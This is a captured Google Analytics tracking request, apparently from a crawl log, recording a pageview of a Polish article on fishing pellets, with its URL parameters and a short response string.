request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=363066554&t=pageview&_s=1&dl=https%3A%2F%2Fnoweczasy.com.pl%2Fartykul%2Fdo-czego-sluzy-pellet-wedkarski&ul=en-us%40posix&dt=Pellet%20w%C4%99dkarski%20%E2%80%93%20charakterystyka%20i%20sposoby%20zak%C5%82adania&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1627877047&gjid=1460244295&cid=1862006785.1769721030&tid=UA-112316214-2&_gid=638748191.1769721030&_r=1&_slc=1&gtm=45He61r1h1n81N38VM35v78647038za200zd78647038&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~115938465~115938468~116185181~116185182~116988316~117041587&z=1980040963
body_size: -450
content:
2,cG-F0PJYND2WV